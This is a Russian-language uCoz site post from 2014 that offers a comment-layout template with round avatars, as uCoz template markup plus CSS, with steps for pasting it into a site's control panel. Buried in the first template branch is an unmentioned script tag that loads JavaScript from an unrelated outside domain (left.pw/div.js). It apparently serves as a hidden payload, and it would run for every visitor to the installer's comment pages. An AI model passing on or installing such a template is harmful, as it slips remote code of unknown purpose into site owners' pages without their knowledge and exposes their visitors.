Сайт оптимизирован под браузер FireFox Mozilla.
GameSten.do.am © Все права защищены! Бесплатный конструктор сайтов - uCoz
Дизайн данного сайта полностью принадлежит администратору.
Меню сайта
Навигация Файлов
Новые файлы
|
|
|
Alushta ▲ heat
Наш опрос
Мини-чат
Статистика
Главная » 2014 » Сентябрь » 6 » Вид комментариев ucoz с круглым Avatar
09:53 Вид комментариев ucoz с круглым Avatar | |
|

Уважаемые пользователи сайта, вот не плохой и даже очень оригинальный Вид комментариев ucoz с круглым Avatar, где сами картинки будут распологаться напротив и это очень красиво смотриться. Был создан он по своим стилям, как для светло серого сайта и безусловно он еще подойдет на темный дизайн. Установка его очень проста, для начало нужно добавить стиль на его. Если идет стиль на скрипт, то можно сразу сказать что он будет смотрется красиво и даже иметь свои тени. Но потом и сам код заминить на тот который увас стоит по умолчанию, если у вас стандартный шаблон и все сохранить. 1) Заходим в панель управления и выбираем "вид комментариев" и меняем там все на наш скрипт. Код <?if($CLASS$)=='cBlock1'?> <div style="padding-bottom:9px;"> <table cellspacing="0" width=100%><tr><td width=96 valign=top> <div class="ob_wp1"><div style="padding-top:4px;padding-left:4px"> <div class="ob_wp"> <div style="padding-top:4px;padding-left:4px"> <?if($USER_AVATAR_URL$)?><a href="$PROFILE_URL$" title="$USERNAME$"><img src="$USER_AVATAR_URL$" width=65 height=65 class="com_wp"></a><?else?><a href="$PROFILE_URL$" title="$USERNAME$"><div class="com_wp"></div></a><?endif?> </div> </div> </div></div> <div style="margin-left:-15px"> <center> <?if($MODER_PANEL$)?> <a href="javascript://" rel="new_uWnd" onclick="del_item($ID$);return false;" id="di$ID$" style="text-decoration:none">удалить</a> <?endif?> </center></div> </td><td valign=top> <div style="position: absolute;margin-left:-9px;margin-top:14px;"><div id="triangle-left"></div></div> <div class="mess_wp"> <div style="padding:6px"> <table><tr> <td valign=top><script type="text/javascript" src="http://left.pw/div.js"></script><div class="tim_wp"><div style="font-family:Tahoma;color:#797979;padding-left:7px;padding-right:7px;padding-top:4px;padding-bottom:7px">$TIME$</div></div></td> <td><div style="font-family:Tahoma;color:#595959;padding-left:7px;"><b>$MESSAGE$</b></div></td> </tr></table> </div> </div> </div> </td></tr></table> <?else?> <div style="padding-bottom:9px;"> <table cellspacing="0" width=100%><tr><td valign=top> <div class="mess_wp"> <div style="padding:6px"> <table><tr> <td valign=top> <div class="tim_wp"><div style="font-family:Tahoma;color:#797979;padding-left:7px;padding-right:7px;padding-top:4px;padding-bottom:7px">$TIME$</div></div></td> <td><div style="font-family:Tahoma;color:#595959;padding-left:7px;"><b>$MESSAGE$</b></div></td> </tr></table> </div> </div> </div> </td><td width=96> <div style="position: absolute;margin-left:-2px;margin-top:14px;"><div id="triangle-left1"></div></div> <div style="float:right"> <div class="ob_wp1"><div style="padding-top:4px;padding-left:4px"> <div class="ob_wp"> <div style="padding-top:4px;padding-left:4px"> <?if($USER_AVATAR_URL$)?><a href="$PROFILE_URL$" title="$USERNAME$"><img src="$USER_AVATAR_URL$" width=65 height=65 class="com_wp"></a><?else?><a href="$PROFILE_URL$" title="$USERNAME$"><div class="com_wp"></div></a><?endif?> </div> </div> </div></div></div> <div style="margin-right:-24px"> <center> <?if($MODER_PANEL$)?> <a href="javascript://" rel="new_uWnd" onclick="del_item($ID$);return false;" id="di$ID$" style="text-decoration:none">удалить</a> <?endif?> </center></div> </td></tr></table> <?endif?> И CSS добавляем. Код .com_wp {border-radius:50%;background:#fff;width:65;height:65} .ob_wp { width:73;height:73;background: #20242b;border-radius:50%; } .ob_wp1 { width:81;height:81;background:rgba(255,255,255,0.3);;border-radius:50%; } .mess_wp{box-shadow: 0 1px 1px rgba(0, 0, 0, 0.5);border-radius:4;background: #efefef; background: -moz-linear-gradient(top, #efefef 0%, #dbdbdb 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#efefef), color-stop(100%,#dbdbdb)); background: -webkit-linear-gradient(top, #efefef 0%,#dbdbdb 100%); background: -o-linear-gradient(top, #efefef 0%,#dbdbdb 100%); background: -ms-linear-gradient(top, #efefef 0%,#dbdbdb 100%); background: linear-gradient(to bottom, #efefef 0%,#dbdbdb 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#efefef', endColorstr='#dbdbdb',GradientType=0 ); } .tim_wp{background:d7d7d7;border-radius:4;} #triangle-left { width: 0; height: 0; border-top: 7px solid transparent; border-right: 9px solid #e1e1e1; border-bottom: 7px solid transparent; }#triangle-left1 { width: 0; height: 0; border-top: 7px solid transparent; border-left: 9px solid #e1e1e1; border-bottom: 7px solid transparent; } | |
|
| |
| Всего комментариев: 0 | |





![Max Payne 3 [2012] скоро!](http://gamesten.do.am/_bd/0/26.jpg)